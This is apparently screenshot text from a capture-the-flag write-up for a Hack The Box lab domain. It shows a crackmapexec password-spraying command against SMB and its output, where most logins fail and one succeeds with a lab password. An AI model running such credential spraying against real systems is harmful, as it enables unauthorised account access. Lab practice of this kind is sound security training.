 ❯ crackmapexec smb 10.10.11.129 -u users.txt -p passwords.txt --no-bruteforce --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:password STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE